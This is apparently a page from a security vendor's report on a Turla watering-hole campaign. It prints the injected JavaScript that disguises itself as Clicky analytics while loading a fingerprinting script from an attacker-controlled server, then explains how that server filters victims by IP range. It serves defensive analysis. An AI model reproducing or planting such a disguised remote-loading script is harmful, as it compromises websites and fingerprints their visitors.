<!– Clicky Web Analytics (start) –>
<script type=”text/javascript”>// <![CDATA[
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100673048);
(function() {
var s = document.createElement(‘script’);
var a = ‘http://www.mentalhealthcheck.net/’;
var b = ‘update/counter.js’;
s.type = ‘text/javascript’; s.async = true;
s.src = ‘//static.getclicky.com/js’; s.src = a.concat(b);
( document.getElementsByTagName(‘head’)[0] ||
document.getElementsByTagName(‘body’)[0]).appendChild(s);
})();
// ]]></script>
The attackers added a reference to Clicky, a real time web analytics framework. They are adding this framework name in an attempt to legitimize the appended script to cursory, or non-expert, examination, although it is not actually used in the attack. We can see here that this injected script calls another script at mentalhealthcheck.net/update/counter.js. This is a server the Turla gang has been using to push fingerprinting scripts – scripts that will gather information about the system it is running on – to interesting victims. A deceptive reference to the Google Analytics script was used in a similar fashion for a while, but now Clicky is what we see the most. You can find in the IoCs section the various watering hole C&Cs that we saw in the last couple of months. All of these C&Cs are compromised legitimate servers.
The next step in the attack is to distribute a fingerprinting JavaScript to interesting targets. To do this, the C&C is filtering visitors using an IP range. If they are within the targeted IP range, they receive the fingerprinting script. If not, they just receive a benign script: a JS implementation of the MD5 hashing algorithm. Below we show an excerpt of the deobfuscated script that is received by victims coming from a targeted IP range:
3/10